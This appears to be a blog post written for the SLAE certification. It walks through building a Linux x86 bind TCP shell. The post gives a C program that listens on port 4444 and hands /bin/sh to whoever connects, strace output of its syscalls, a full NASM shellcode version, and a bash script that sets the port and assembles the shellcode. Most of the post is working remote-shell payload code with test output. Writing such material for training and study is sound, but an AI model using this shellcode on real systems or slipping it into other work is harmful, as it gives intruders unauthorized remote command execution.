
Creating a basic bind TCP port shellcode
To create a bind TCP shellcode, I’ve first started with a small C program to do this and then analysed the system calls made by it. The following program listens for incoming connections and spawns a new shell:
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
int main() {
int listenfd = 0, connfd = 0;
int ret = 0;
struct sockaddr_in serv_addr;
// Create an un-named socket. returns socket descriptor
listenfd = socket(AF_INET, SOCK_STREAM, 0);
memset(&serv_addr, '0', sizeof(serv_addr));
serv_addr.sin_family = AF_INET;
serv_addr.sin_addr.s_addr = htonl(INADDR_ANY);
serv_addr.sin_port = htons(4444);
bind(listenfd, (struct sockaddr*) &serv_addr, sizeof(serv_addr));
// Listen on the created socket for maximum 1 client connection
listen(listenfd, 1);
// Sleep waiting for client requests
connfd = accept(listenfd, (struct sockaddr*) NULL, NULL);
printf("Created accept socket: %d\n", connfd);
// Duplicate stdin, stdout, stderr
ret = dup2(connfd, 0);
if (-1 == ret) {
printf("STDIN duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(connfd, 1);
if (-1 == ret) {
printf("STDOUT duplication failed: %s\n", strerror(errno));
return 1;
}
ret = dup2(connfd, 2);
if (-1 == ret) {
printf("STDERR duplication failed: %s\n", strerror(errno));
return 1;
}
// Replace process image
char *args[2];
args[0] = "/bin/sh";
args[1] = NULL; // Needs to ne a NULL terminated list of args
ret = execve(args[0], args, NULL);
if (-1 == ret) {
printf("Execve failed: %s\n", strerror(errno));
return 1;
}
return 0;
}
We can test and see we get a shell:
$ gcc -Wall shell_bind_tcp.c -o shell_bind_tcp
$ ./shell_bind_tcp &
[1] 4528
$ nc -nvv 127.0.0.1 4444
Connection to 127.0.0.1 4444 port [tcp/*] succeeded!
Created accept socket: 4
whoami
liv
We then analyse the system calls necessary to bind the socket, listen for connections and execute the shell:
$ strace ./shell_bind_tcp
[..]
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
bind(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
listen(3, 1) = 0
accept(3, 0, NULL) = 4
dup2(4, 0) = 0...
dup2(4, 1) = 1
dup2(4, 2) = 2
execve("/bin/sh", ["/bin/sh"], [/* 0 vars */]) = 0
The next step is to reproduce these system calls in assembly language and get the shellcode:
; SLAE - Assignment 1
;
; Shell Bind TCP
;
global _start
section .text
_start:
; Linux Syscall Reference
; http://syscalls.kernelgrok.com/
; 1. socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = listenfd
xor eax, eax
xor ebx, ebx
xor ecx, ecx
push ecx ; NULL terminate args list
mov cl, 6 ; IPPROTO_TCP (6)
push ecx
xor ecx, ecx
mov cl, 1 ; SOCK_STREAM (1) - in socket.h
push ecx
xor ecx, ecx
mov cl, 2 ; PF_INET (2) - IP PROTO FAMILY
push ecx
mov ecx, esp ; socketcall arguments
xor ebx, ebx
mov bl, 1 ; socketcall type of call: SYS_SOCKET (1)
push 102
pop eax ; socketcall syscall
int 0x80
mov edx, eax ; listenfd is returned in eax. Save into edx
; 2. bind(listenfd, {sa_family=AF_INET, sin_port=htons(4444), \
; sin_addr=inet_addr("0.0.0.0")}, 16)
;struct sockaddr_in {
; short sin_family; // e.g. AF_INET, AF_INET6
; unsigned short sin_port; // e.g. htons(3490)
; struct in_addr sin_addr; // see struct in_addr, below
; char sin_zero[8]; // zero this if you want to
;};
;struct in_addr {
; unsigned long s_addr; // load with inet_pton()
;};
xor ecx, ecx ; Construct sockaddr structure on the stack
push ecx ; inet_addr - 0.0.0.0 - INADDR_ANY
push word <PORT>; 16 bits - port number
push word 2 ; family - AF_INET (2)
mov ecx, esp ; pointer to args
push byte 0x10 ; Address length - 16 bytes
push ecx ; Pointer to sockaddr_in structure
push edx ; listenfd from socket call
mov ecx, esp ; socketcall arguments
xor ebx, ebx
mov bl, 2 ; socketcall type of call: SYS_BIND (2)
xor eax, eax
mov al, 102 ; socketcall syscall
int 0x80
; 3. listen(listenfd, 1)
push 1 ; max connections
push edx ; listenfd
mov ecx, esp ; pointer to socketcall arguments
push 4
pop ebx ; SYS_LISTEN (4)
push 102
pop eax ; socketcall syscall
int 0x80
; 4. accept(listenfd, 0, NULL) = connfd
xor ecx, ecx
push ecx ; NULL
push ecx ; 0
push edx ; listenfd
mov ecx, esp ; pointer to socketcall arguments
push 5
pop ebx ; SYS_ACCEPT = 5
push 102
pop eax ; socketcall syscall
int 0x80 ; connfd will be in eax
mov edx, eax ; save new connection descriptor
; 5. dup2(connfd, 2), dup2(connfd, 1), dup2(connfd, 0)
push 2
pop ecx ; ecx - newfd
mov ebx, edx ; edx - connfd, ebx - oldfd
dup_loop:
mov al, 63 ; dup2 syscall
int 0x80
dec ecx
jns dup_loop ; exit when signed (-1)
; 6. execve("/bin/sh", ["/bin/sh"], [/* 0 vars */])
; PUSH the first null dword
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f ; 'hs//'
push 0x6e69622f ; 'nib/
mov ebx, esp ; EBX - 1st param - NULL terminated filename
push eax ; EDX - 3rd param - NULL terminated list of env variables
mov edx, esp ; NULL terminator must be set before setting the 2nd param!
push ebx ; ECX - 2nd param - array of argument strings
mov ecx, esp
mov al, 11 ; execve syscall
int 0x80
To make the port number easily configurable, I’ve made a bash wrapper, which replaces PORT with a command line argument and then assembles and links the asm source:
#!/bin/bash
PROG_NAME=shell_bind_tcp
EXPECTED_ARGS=1
E_BADARGS=10
E_BADPORT=11
# Check number of arguments
if [ $# -ne $EXPECTED_ARGS ]
then
echo "Usage: `basename $0` {port}"
exit $E_BADARGS
fi
# Check port number
echo $1 | grep -E -q '^[0-9]+$'
RETVAL=$?
if [ $RETVAL -eq 0 ]
then
PORT=0x`printf "%04x" $1 | cut -b 3-4``printf "%04x" $1 | cut -b 1-2`
echo '[+] Replacing port number with' $PORT
sed "s/<PORT>/$PORT/g" $PROG_NAME.nasm > temp.nasm
else
echo '[-] Bad port agument provided:' $1
exit $E_BADPORT
fi
echo '[+] Assembling with Nasm ... '
nasm -f elf32 -o temp.o temp.nasm
echo '[+] Linking ...'
ld -z execstack -o $PROG_NAME temp.o
echo '[+] Cleaning ...'
rm -f temp.* *~
echo '[+] Done!'
##
The complete source files and scripts mentioned in this post can be found in my SLAE Git repository.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification